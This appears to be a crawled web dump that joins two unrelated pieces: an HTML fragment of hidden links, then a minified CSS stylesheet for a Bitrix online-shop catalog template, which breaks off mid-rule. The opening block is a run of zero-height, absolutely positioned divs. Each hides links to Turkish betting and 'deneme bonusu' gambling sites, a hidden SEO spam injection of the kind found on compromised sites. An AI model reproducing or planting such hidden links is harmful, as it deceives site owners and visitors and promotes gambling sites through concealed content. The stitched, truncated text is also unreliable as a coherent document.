siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176976395679400
body_size: 12533
content:


/* Start:/bitrix/templates/dresscode/components/bitrix/catalog/.default/style.css?174697883138*/
#middleSlider{
	margin-bottom: 24px;
}
/* End */


/* Start:/bitrix/components/dresscode/catalog.item/templates/detail/style.min.css?175127239641167*/
#left{position:relative}#left .collapsed{position:absolute;z-index:99;width:100%}.changeName+br{display:none}.cheaper-product-name{visibility:hidden}.videoFrame{border:0}#catalogElement{position:relative;border-top:1px solid #e7e8ea}#catalogElement h2{margin:0}#catalogElement.loading::after{position:fixed;top:0;z-index:999;width:100%;height:100vh;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/loader.svg) no-repeat rgb(0 0 0 / 20%) 50% 50%;transition:all .2s ease-in-out;content:"";pointer-events:none}#catalogElement .getStoresWindow{text-decoration:none}#elementSmallNavigation{display:none;box-sizing:border-box;height:50px;padding:0 24px;overflow:hidden;line-height:50px;background-color:#f9f9f9;border-bottom:1px solid #e7e8ea}#elementSmallNavigation .tab{float:left;margin-left:18px;padding-right:18px}#elementSmallNavigation .tab:first-child{margin-left:0;padding-left:18px;border-left:1px solid #e7e8ea}#elementSmallNavigation a{position:relative;display:block;color:#000;font-size:13px;text-align:center;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#elementSmallNavigation a:hover{color:#888}#elementSmallNavigation a:active{position:relative;top:1px}#elementSmallNavigation a img{padding-right:12px;vertical-align:middle}#tableContainer{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#tableContainer .column{display:table-cell}#tableContainer .column:nth-child(2){padding-bottom:24px;vertical-align:middle}#elementNavigation{position:relative;width:355px;padding-left:24px;text-align:right;background-color:#fcfcfc}#elementNavigation .tabs{position:sticky;top:0;right:0}#elementNavigation .tabs a{display:inline-block;padding:16px 24px;color:#000;font-size:13px;text-decoration:none;transition:all .2s ease-in-out}#elementNavigation .tabs .tab{padding:0;transition:all .2s ease-in-out}#elementNavigation .tabs .tab.disabled,#elementSmallNavigation .tabs .tab.disabled{display:none}#elementNavigation .tabs .tab.active a{background-color:#fff;transition:all .2s}#elementNavigation .tabs img{padding-left:24px;vertical-align:middle;opacity:.8;transition:all .2s}#elementNavigation .tabs a:hover{color:#888}#elementNavigation .tabs a:hover img{opacity:1}#smallElementTools{display:none;padding:0 24px}#smallElementTools .quickBuy{display:inline-block;width:220px;height:45px;margin-bottom:12px;font-family:roboto_ltregular;line-height:45px;text-align:center;background:#fff;border-radius:2px}.smallElementToolsContainer{margin-bottom:18px;padding:24px 24px 12px;border:1px solid #e7e8ea}#elementTools .priceContainer{display:inline-block}#smallElementTools .priceContainer{display:inline-block;vertical-align:middle}#elementContainer #smallElementTools .purchaseBonus{display:block;margin:12px 0 0;vertical-align:middle}#smallElementTools .columnRowWrap{font-size:0}#smallElementTools .columnRow{display:inline-block;box-sizing:border-box;width:50%;padding-right:6px;vertical-align:middle}#smallElementTools .columnRow:last-child{padding:0 0 0 6px}#smallElementTools .columnRow .quickBuy{box-sizing:border-box;height:60px;line-height:60px;border:1px solid #d8d8d8;border-radius:4px}#smallElementTools .columnRow .addCart{margin-top:0}#smallElementTools .columnRow .addCart{width:100%;margin-bottom:6px}#smallElementTools .columnRow .quickBuy{width:100%;margin-bottom:6px}#smallElementTools .secondTool .row{display:inline-block;margin-right:24px;vertical-align:middle}#smallElementTools .smallElementToolsContainer .secondTool .row:last-child{margin-right:0;margin-bottom:12px}#elementTools{position:relative;z-index:1;box-sizing:border-box;width:400px;padding:24px 24px 0;background-color:#fcfcfc}#elementTools.fixed .fixContainer{position:fixed;top:0;z-index:33;width:400px;margin-top:12px;background-color:#fcfcfc}#elementTools .fixContainer.maxScroll{position:absolute;top:unset;bottom:0;left:24px;padding-bottom:12px}#elementTools .picture{display:none}#elementTools .picture img{max-width:280px}#elementTools.fixed .fixContainer .picture{display:block}#elementTools .row,#smallElementTools .row{margin-bottom:12px}#elementTools .secondTool .row:last-child{margin-bottom:0}#elementTools .row img,#smallElementTools .row img{margin-top:-4px;padding-right:6px;vertical-align:middle}#elementTools .requestPrice{cursor:pointer}#elementTools .label,#smallElementTools .label{color:#717171;font-size:14px;text-decoration:none;transition:all .2s ease-in-out}#smallElementTools .label{display:inline-block;vertical-align:middle}#smallElementTools .qtyBlock img{margin-top:0}#elementTools .label:hover,#smallElementTools .label:hover{color:#000}#elementTools .label:active,#smallElementTools .label:active{position:relative;top:1px}#elementTools .article,#smallElementTools .article{margin-bottom:12px;color:#888;font-size:14px}#elementTools .price,#smallElementTools .price{position:relative;display:block;margin-bottom:12px;color:#000;font-size:21px;font-family:robotobold;text-decoration:none}#elementTools .price .discount,#smallElementTools .price .discount{color:#888}#elementTools .price .oldPriceLabel,#smallElementTools .price .oldPriceLabel{display:inline-block;margin-right:12px;margin-bottom:6px;color:#888;font-size:14px;font-family:roboto_condensedlight;text-decoration:none}#elementTools .purchaseBonus{display:block;margin-top:6px;color:#888;font-size:14px;font-family:roboto_condensedlight}#elementTools .priceBlock,#smallElementTools .priceBlock{display:block}#elementTools .purchaseBonus span{display:inline-block;padding-right:6px;font-family:roboto_cnregular;vertical-align:top}#smallElementTools .purchaseBonus{margin-top:6px;color:#888;font-size:14px;font-family:roboto_condensedlight}#smallElementTools .purchaseBonus span{display:inline-block;padding-right:6px;font-family:roboto_cnregular;vertical-align:top}#elementTools .priceValue,#smallElementTools .priceValue{display:inline-block;padding-bottom:8px;color:#000;border-bottom:1px dashed #bbb;transition:all .2s ease-in-out}#elementTools .priceValue:hover,#smallElementTools .priceValue:hover{color:#333}#elementTools .priceValue:active,#smallElementTools .priceValue:active{position:relative;top:1px}#elementTools .priceIcon,#smallElementTools .priceIcon{margin-right:12px}#catalogElement .fixContainer{width:220px}#catalogElement .mobileButtonsContainer{font-size:0;white-space:nowrap}#catalogElement .mainTool .addCart{display:inline-block;box-sizing:border-box;width:220px;height:60px;padding:0 18px;color:#fff;font-size:16px;line-height:60px;text-align:center;text-decoration:none;vertical-align:middle;border-radius:6px;transition:all .2s ease-in-out}@media all and (min-width:1101px){#catalogElement .mainTool .addCart span,#catalogElement .mainTool .addCartContainer:hover .addCart.added span,#catalogElement .mainTool .addCartContainer:hover .addCart.disabled span,#catalogElement .mainTool .addCartContainer:hover .addCart.requestPrice span,#catalogElement .mainTool .addCartContainer:hover .addCart.subscribe span{position:absolute;top:50%;left:50%;display:inline-block;transform:translate(-50%,-50%);transition:all .2s ease-in-out}#catalogElement .mainTool .qtyBlock{margin-bottom:0}#catalogElement .mainTool .addCartContainer{position:relative;width:220px;overflow:hidden}#catalogElement .mainTool .qtyBlockContainer{position:absolute;top:16px;right:18px;transform:translateX(50px);visibility:hidden;opacity:0;transition:all .1s ease-in-out}#catalogElement .mainTool .addCartContainer:hover .qtyBlockContainer{transform:translateX(0);visibility:visible;opacity:1;transition:all .2s ease-in-out}#catalogElement .mainTool .addCartContainer:hover .addCart span{left:0;transform:translate(24px,-50%)}#catalogElement .mainTool .addCartContainer:hover .addCart .icon{width:0;height:0;margin:0;padding:0;visibility:hidden;opacity:0;transition:all .4s ease-in-out}#catalogElement .mainTool .addCartContainer:hover .addCart.added .icon,#catalogElement .mainTool .addCartContainer:hover .addCart.disabled .icon,#catalogElement .mainTool .addCartContainer:hover .addCart.requestPrice .icon,#catalogElement .mainTool .addCartContainer:hover .addCart.subscribe .icon{width:auto;height:auto;margin-top:-6px;padding-right:12px;visibility:visible;opacity:1}#catalogElement .mainTool .qtyBlockContainer .qty{display:inline-block;box-sizing:border-box;width:28px;height:28px;margin:0 4px;padding:0 2px;color:#fff;font-size:12px;text-align:center;vertical-align:middle;background-color:transparent;border:0}#catalogElement .mainTool .qtyBlockContainer .qty.error{color:red}#catalogElement .mainTool .qtyBlock .minus,#catalogElement .mainTool .qtyBlock .plus{display:inline-block;width:24px;min-width:auto;height:24px;padding:0;vertical-align:middle;background-color:rgb(255 255 255 / 10%);border:0}#catalogElement .mainTool .qtyBlock .minus,#catalogElement .mainTool .qtyBlock .plus{background-repeat:no-repeat;background-position:50% 50%}#catalogElement .mainTool .qtyBlock .plus{background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/basket-add-plus.png);border-radius:2px 2px 0 0}#catalogElement .mainTool .qtyBlock .minus{background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/basket-add-minus.png);border-radius:0 0 2px 2px}#catalogElement .mainTool .qtyBlock .minus:hover,#catalogElement .mainTool .qtyBlock .plus:hover{background-color:rgb(255 255 255 / 15%)}#catalogElement .mainTool .qtyBlock .minus:active,#catalogElement .mainTool .qtyBlock .plus:active{position:relative;top:1px}#catalogElement .mainTool .qtyBlock .minus.error,#catalogElement .mainTool .qtyBlock .plus.error{background-color:#bc1414}}#catalogElement .mainTool .addCart.added+.qtyBlock,#catalogElement .mainTool .addCart.disabled+.qtyBlock,#catalogElement .mainTool .addCart.requestPrice+.qtyBlock,#catalogElement .mainTool .addCart.subscribe+.qtyBlock{display:none}#elementTools .addCart .icon,#smallElementTools .addCart .icon{margin-top:-6px;padding-right:12px}#elementTools .quickBuy{display:inline-block;width:220px;height:50px;margin-top:18px;margin-bottom:12px;color:#000;font-size:14px;line-height:50px;text-align:center;background:#fff;border:1px solid #e7e8ea;border-radius:6px}#elementTools .addCart.added,#smallElementTools .addCart.added{background:#2b2b2b}#elementTools .addCart.added:hover,#smallElementTools .addCart.added:hover{background:#3b3b3b}#elementContainer .mainContainer .rating,#elementTools .rating,#smallElementTools .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:-4px;margin-left:6px;overflow:hidden;vertical-align:middle}#elementContainer .mainContainer .rating i,#elementTools .rating i,#smallElementTools .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/rating.svg) repeat 0 0 transparent}#elementContainer .mainContainer .rating i.m,#elementTools .rating i.m,#smallElementTools .rating i.m{z-index:10;width:0;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/rating.svg) repeat 0 -15px transparent}#elementTools .icon,#smallElementTools .icon{display:inline-block;vertical-align:middle}.ya-share-label{margin-top:30px;margin-bottom:6px;color:#717171}#elementContainer{position:relative;width:100%}#elementContainer .mainContainer{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#elementContainer .description{margin:12px 0;font-family:roboto_ltregular}#elementContainer .description .heading{margin-bottom:6px;font-size:16px}#elementContainer .changeShortDescription{font-size:13px;line-height:16px}#elementContainer .description .readMore{display:block;margin:4px 0;color:#888;transition:all .2s}#elementContainer .description .readMore:hover{color:#000}#elementContainer .mainContainer .col{position:relative;display:table-cell;width:50%;padding:24px 0;vertical-align:middle}#elementContainer .mainContainer .secondCol{position:static;padding-right:24px;vertical-align:top}#elementContainer .mainContainer .col.hide{display:none}#elementContainer .mainContainer .col:first-child{padding:24px 12px;text-align:center;vertical-align:middle}#elementContainer #pictureContainer .pictureSlider{table-layout:fixed}#elementContainer #pictureContainer .pictureSlider .item:first-child{display:block}#elementContainer #pictureContainer .pictureSlider .item{display:none;padding:0 24px}#elementContainer #pictureContainer .item a{display:block;text-align:center}#elementContainer #pictureContainer .item a img{max-width:90%;max-height:100%;vertical-align:middle}#elementContainer #moreImagesCarousel{position:relative;margin-top:24px;padding-top:24px;overflow:hidden;visibility:hidden;opacity:0;transition:all .3s ease-in-out}#elementContainer #moreImagesCarousel.show{visibility:visible;opacity:1}#elementContainer #moreImagesCarousel.hide{display:none}#elementContainer #moreImagesCarousel #moreImagesLeftButton,#elementContainer #moreImagesCarousel #moreImagesRightButton{position:absolute;top:50%;z-index:2;width:14px;height:16px;margin-top:3px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/carouselArrowSmall.png) 0 0 no-repeat transparent;opacity:.5}#elementContainer #moreImagesCarousel #moreImagesLeftButton:hover,#elementContainer #moreImagesCarousel #moreImagesRightButton:hover{opacity:.8}#elementContainer #moreImagesCarousel #moreImagesLeftButton:active,#elementContainer #moreImagesCarousel #moreImagesRightButton:active{opacity:1}#elementContainer #moreImagesCarousel #moreImagesLeftButton{left:32px}#elementContainer #moreImagesCarousel #moreImagesRightButton{right:32px;background-position:-14px 0}#elementContainer #moreImagesCarousel .carouselWrapper{width:80%;margin:auto;overflow:hidden}#elementContainer #moreImagesCarousel .slideBox{position:relative;height:62px;margin:0;padding:0;overflow:hidden;list-style:none}#elementContainer #moreImagesCarousel .slideBox .item{position:relative;float:left;height:50px;line-height:50px;text-align:center;opacity:.5;transition:all .2s ease-in-out}#elementContainer #moreImagesCarousel .slideBox .item.selected{opacity:1}#elementContainer #moreImagesCarousel .slideBox .item.selected::after{position:absolute;bottom:-12px;left:50%;display:block;width:30%;border-bottom:2px solid #000;transform:translateX(-50%);content:""}#elementContainer #moreImagesCarousel .slideBox .item a{display:block;height:50px;line-height:50px}#elementContainer #moreImagesCarousel .slideBox .item img{max-width:100%;max-height:100%;vertical-align:middle}#elementContainer .mainContainer .markerContainer{position:absolute;top:24px;left:24px;z-index:3}#elementContainer .wishCompWrap{position:absolute;top:24px;right:30px;z-index:2}#elementContainer .wishCompWrap .elem{position:relative;display:block;width:34px;height:34px;margin-bottom:8px;font-size:0;line-height:34px;text-align:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;transition:all .2s ease-in-out}#elementContainer .wishCompWrap .elem::after,#elementContainer .wishCompWrap .elem::before{position:absolute;top:9px;left:9px;width:16px;height:16px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/wishCompImage.png) 0 0 no-repeat;transition:all .2s ease-in-out;content:""}#elementContainer .wishCompWrap .elem::after{opacity:0}#elementContainer .wishCompWrap .addWishlist::before{background-position:0 0}#elementContainer .wishCompWrap .addWishlist::after{background-position:-16px 0}#elementContainer .wishCompWrap .addCompare::before{background-position:0 -16px}#elementContainer .wishCompWrap .addCompare::after{background-position:-16px -16px}#elementContainer .wishCompWrap .elem:hover{background:#e7e8ea;border-color:#e7e8ea}#elementContainer .wishCompWrap .elem:active{top:1px}#elementContainer .wishCompWrap .elem.added::before{opacity:0}#elementContainer .wishCompWrap .elem.added::after{opacity:1}#elementContainer .wishCompWrap .elem img{display:none;display:inline-block;vertical-align:middle}#elementContainer .marker{z-index:2;margin-bottom:8px;padding:3px 4px;color:#fff;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px;text-align:left;background-color:#424242;border-radius:4px}#elementContainer .brandImageWrap{display:block}#elementContainer .brandImageWrap .tb{width:auto}#elementContainer .brandImage{display:inline-block;margin-right:66px;margin-bottom:24px;vertical-align:middle}#elementContainer .bindAction{display:inline-block;margin-bottom:24px;font-size:13px;line-height:18px;vertical-align:middle}#elementContainer .bindActionImage{width:38px}#elementContainer .bindActionImage .image{display:block;width:30px;height:30px;background-repeat:no-repeat;background-position:center center;background-size:contain}#elementContainer .bindAction a{position:relative;font-size:13px;text-decoration:none;transition:all .2s ease-in-out}#elementContainer .bindAction a:active{position:relative;top:1px}.newReviewTable{font-size:0}.newReviewTable .left{display:inline-block;box-sizing:border-box;width:50%;padding-right:24px;font-size:14px;vertical-align:top}.newReviewTable .right{display:inline-block;width:50%;font-size:14px;vertical-align:top}.reviewsBtnWrap{margin-top:6px;padding-bottom:6px;border-bottom:1px dotted #f3f3f3}.reviewsBtnWrap .row{display:inline-block;margin:0 36px 12px 0;font-size:13px;font-family:roboto_ltregular;vertical-align:top}.reviewsBtnWrap .row:last-child{margin-right:0}.reviewsBtnWrap .row img{margin-top:-4px;padding-right:6px;vertical-align:middle}.reviewsBtnWrap .label{color:#717171;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}.reviewsBtnWrap .labelDotted{display:inline-block;color:#000;border-bottom:1px dashed #b9b9b9;transition:all .2s ease-in-out}.reviewsBtnWrap a.label:hover .labelDotted{border-color:#000}.reviewsBtnWrap a.label:hover{color:#000}.reviewsBtnWrap a.label:active{position:relative;top:1px}#elementContainer .brandImage img{max-width:200px;max-height:34px;vertical-align:middle;transition:all .2s ease-in-out}#elementContainer .brandImage:hover img{opacity:.7}#elementContainer .headingBox{display:table;width:100%;table-layout:fixed}#elementContainer .headingBox .heading{display:table-cell;padding-bottom:12px;font-size:16px;vertical-align:top}#elementContainer .headingBox .moreProperties{display:table-cell;width:40%;padding-right:24px;padding-left:12px;vertical-align:top}#elementContainer .headingBox .morePropertiesLink{color:#888;transition:all .2s}#elementContainer .headingBox .morePropertiesLink:hover{color:#000}#elementContainer .elementProperties .propertyTable{display:table;width:100%;table-layout:fixed}#elementContainer .elementProperties .propertyTable{font-size:13px}#elementContainer .elementProperties .propertyTable .propertyName,#elementContainer .elementProperties .propertyTable .propertyValue{position:relative;display:table-cell;padding:2px 0;overflow:hidden;vertical-align:middle;background-color:#fff}#elementContainer .elementProperties .propertyTable .propertyValue{width:40%;padding-left:12px}#elementContainer .elementProperties .propertyTable .analog{color:#000;transition:all .2s}#elementContainer .elementProperties .propertyTable .analog:hover{color:#888}#elementContainer .elementProperties .propertyTable .propertyName::after{position:absolute;width:100%;height:13px;margin-left:12px;border-bottom:1px dotted #eee;content:""}#elementContainer .elementSkuPropertyValue{transition:all .2s ease-in-out}#elementContainer .elementSkuPropertyValue.loading{opacity:.5}#elementContainer .elementSkuVariantLabel{margin-top:12px;font-size:16px}#elementContainer .elementSkuPropertyName{color:#888;font-size:13px}#elementContainer .elementSkuPropertyList{margin:0 -2px 0 -4px;padding:0;overflow:hidden;list-style:none}#elementContainer .elementSkuProperty{margin:6px 0 12px;overflow:hidden}#elementContainer .elementSkuPropertyDropdown{margin:6px 0 12px}#elementContainer .elementSkuProperty li{float:left;box-sizing:border-box;min-width:54px;padding:4px 2px 2px 4px;overflow:hidden}#elementContainer .elementSkuProperty .selected .elementSkuPropertyLink{position:relative;pointer-events:none}#elementContainer .elementSkuProperty .disabled{display:none}#elementContainer .elementSkuPropertyLink{display:block;padding:8px 12px;color:#000;font-size:14px;line-height:24px;text-align:center;text-decoration:none;background-color:#f5f5f5;border:1px solid transparent;border-radius:4px;transition:all .2s ease-in-out}#elementContainer .selected .elementSkuPropertyLink{background-color:transparent}#elementContainer .elementSkuPropertyPicture{position:relative;width:54px;height:54px;padding:0;line-height:54px;background-color:transparent;border:1px solid transparent;border-radius:4px}#elementContainer .elementSkuPropertyPicture::after{position:absolute;top:0;left:0;width:54px;height:54px;background-color:rgb(0 0 0 / 4%);border-radius:4px;content:"";pointer-events:none}#elementContainer .elementSkuPropertyLink:active{position:relative;top:1px}#elementContainer .elementSkuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}#catalogElement .elementSkuDropDownProperty{overflow:visible}#catalogElement .elementSkuDropDownProperty .skuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;padding:0;overflow:visible}#catalogElement .skuDropdown{position:relative;display:block;width:264px;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}#catalogElement .skuCheckedItem{display:block;padding:12px 30px 12px 8px!important;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}#catalogElement .skuCheckedItem:hover{opacity:.8}#catalogElement .skuCheckedItem:active{position:relative;top:1px}#catalogElement .skuCheckboxList label::before,#catalogElement .skuDropdown label::before{display:none}#catalogElement .skuDropdownList{position:absolute;top:44px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}#catalogElement .skuDropdownList.opened{visibility:visible;opacity:1}#catalogElement .pics .skuDropdownList{top:52px}#catalogElement .skuDropdownList .elementSkuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}#catalogElement .skuDropdownList .elementSkuPropertyValue:first-child{border-top:0}#catalogElement .skuDropdownList .selected{color:#fff;font-family:robotomedium;background-color:#f9f9f9;cursor:pointer;opacity:.8}#catalogElement .skuDropdownList .elementSkuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}#catalogElement .skuDropdownList .skuPropertyItemLink{display:block;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}#catalogElement .skuDropdownList .skuDropdownListItem.selected .skuPropertyItemLink{border:0}#catalogElement .skuDropdownList .skuDropdownListItem.disabled{display:none}#catalogElement .skuDropdownList .elementSkuPropertyValue:active .skuPropertyItemLink,#catalogElement .skuDropdownList .skuPropertyItemLink:active{position:relative;top:1px}.changePropertiesNoGroup{margin-top:24px}#elementContainer #detailTags,#elementContainer #detailText{clear:both;box-sizing:border-box;padding:0 24px 24px;overflow:hidden;font-size:14px}#elementContainer #detailTags{padding-bottom:0}#elementContainer #detailTags .heading,#elementContainer #detailText .heading{padding:36px 0;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea}#elementContainer #detailText img{max-width:100%}#elementContainer .defailTagsItems{margin-bottom:12px}#elementContainer .detailTagsItems .detailTagsItem{display:inline-block;margin-right:12px;margin-bottom:12px;vertical-align:middle}#elementContainer .detailTagsItems .detailTagsItem:last-child{margin-right:0}#elementContainer .detailTagsItems .detailTagsLink{display:block;padding:6px 12px;color:#000;text-decoration:none;background-color:#f4f4f4;border-radius:4px;transition:all .2s ease-in-out}#elementContainer .detailTagsItems .detailTagsLink.selected{font-family:robotomedium}#elementContainer .detailTagsItems .detailTagsLink.selected .reset{display:inline-block;margin-left:6px;font-size:13px;vertical-align:middle}#elementContainer .detailTagsItems .detailTagsLink:hover{background-color:#f0f0f0}#elementContainer .detailTagsItems .detailTagsLink:active{position:relative;top:1px}#elementContainer .detailTagsItems .moreButton .detailTagsLink{background-color:#fff;border:1px solid #e7e8ea}#elementContainer .detailTagsItems .moreButton .detailTagsLink:hover{background-color:#fbfbfb}#elementContainer .detailTagsItems .detailTagsItem.showAll{display:inline-block!important}@media screen and (min-width:600px){#elementContainer .detailTagsItems .desktopHidden{display:none}}@media screen and (max-width:600px){#elementContainer #detailTags.mobileHidden,#elementContainer .detailTagsItems .mobileHidden{display:none}}#morePhotoSlider{box-sizing:border-box;margin:24px 48px 0;overflow:hidden}#morePhotoSlider .morePhotos{overflow:hidden;visibility:hidden;opacity:0;transition:opacity .6s ease-in-out}#morePhotoSlider .morePhotos .photoItem{position:relative;float:left;text-align:center;opacity:.6}#morePhotoSlider .morePhotos .photoItem.selected{padding-bottom:24px;opacity:1}#morePhotoSlider .morePhotos .photoItem.selected::after{position:absolute;bottom:0;left:50%;display:block;width:30%;border-bottom:2px solid #000;transform:translateX(-50%);content:""}#morePhotoSlider .morePhotos .photoItem a{display:inline-block;height:100px;line-height:100px}#morePhotoSlider .morePhotos .photoItem img{max-width:100%;max-height:100%;vertical-align:middle}#elementContainer .zoom{cursor:zoom-in}#related,#similar{margin-top:24px}#related .heading,#similar .heading{padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea}#catalogElement .productList{border-left:0}#catalogElement .product{width:25%}#giftContainer{margin-top:24px;padding-bottom:24px}#giftContainer .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea}#elementProperties{box-sizing:border-box;padding:0 24px;overflow:auto}#elementProperties .heading{display:block;padding:36px 0 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}.elementProperties a{color:#000;transition:all .2s ease-in-out}#elementProperties .stats{width:100%;padding:12px;table-layout:fixed;border-collapse:collapse}#elementProperties .stats a{color:#000;transition:all .2s ease-in-out}#elementProperties .stats a:active{position:relative;top:1px}#elementProperties .stats td{transition:all .2s ease-in-out}#elementProperties .stats .question{display:inline-block;width:19px;height:19px;margin-left:6px;vertical-align:middle;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/questions.png) 0 0 transparent;transition:all 0s ease-in-out}#elementProperties .stats .question:hover{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/questions.png) -19px 0 transparent}#elementProperties .stats .question:active{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/questions.png) -38px 0 transparent}#elementProperties .stats tr.gray:last-child{border-bottom:0}#elementProperties .stats .gray td{background-color:#f9f9f9}#elementProperties .stats tr:hover td{background:#eee}#elementProperties .stats .cap,#elementProperties .stats .cap:hover td{background-color:#fff!important;border:0!important}#elementProperties .stats .cap td{padding:12px 0;color:#000;font-size:18px}#elementProperties .stats td{padding:6px 0}#elementProperties .stats .name{width:40%;padding-left:12px;overflow:hidden;text-overflow:ellipsis}#elementProperties .stats .name span{display:inline-block;box-sizing:border-box;padding-right:12px;vertical-align:middle}#elementProperties .stats .analog{padding-bottom:1px;color:#9d9d9d;font-size:13px;text-decoration:none;border-bottom:1px solid #d0d0d0;transition:all .2s ease-in-out}#elementProperties .stats .analog:hover{color:#000;border-bottom-color:#000}#elementProperties .stats .analog:active{position:relative;top:1px}#elementProperties .stats .right{padding-right:10%;text-align:right}#catalogElement .bx_pagination_bottom{box-sizing:border-box;padding:0 24px}#files{margin-top:24px}#files .wrap{box-sizing:border-box;padding:0 24px}#files .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}#files .items{overflow:hidden}#files .item{float:left;width:25%;height:65px;margin-bottom:24px;overflow:hidden}#files .item .tb{display:table;width:100%;table-layout:fixed}#files .item .tbr{display:table-row}#files .item .icon{display:table-cell;width:20%;vertical-align:middle}#files .item .icon a{display:block}#files .item .icon img{max-width:100%;vertical-align:middle}#files .item .info{display:table-cell;width:50%;padding-right:18px;vertical-align:middle}#files .item .info .name{display:block;height:25px;overflow:hidden;color:#000;font-size:14px;line-height:25px;transition:all .2s ease-in-out}#files .item .info .name span{display:inline-block;line-height:21px;vertical-align:middle}#files .item small{display:block}#video{margin-top:24px}#video .wrap{box-sizing:border-box;padding:0 24px}#video .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}#video .items{margin:0 -12px;overflow:hidden}#video .items.sz1{margin:0}#video .item{float:left;box-sizing:border-box;width:33.33333%;padding:0 12px 24px}#video .item iframe{width:100%;height:200px}#video .items.sz1 .item{width:100%;padding:0}#video .items.sz1 iframe{height:500px}#video .items.sz2 .item{width:50%}#video .items.sz2 iframe{height:300px}#elementError{position:fixed;top:0;left:0;z-index:998;display:none;width:100%;height:100%;overflow:visible;background-color:rgb(0 0 0 / 29.8%)}#elementErrorContainer{position:relative;top:50%;left:50%;z-index:999;box-sizing:border-box;width:300px;margin-top:-130px;margin-left:-150px;overflow:hidden;color:#000;background-color:#fff;box-shadow:1px 1px 12px rgb(0 0 0 / 50%)}#elementErrorContainer span.heading{display:block;height:50px;margin:0;padding:0;color:#fff;font-size:16px;line-height:50px;text-align:center;background-color:#424242}#elementErrorContainer 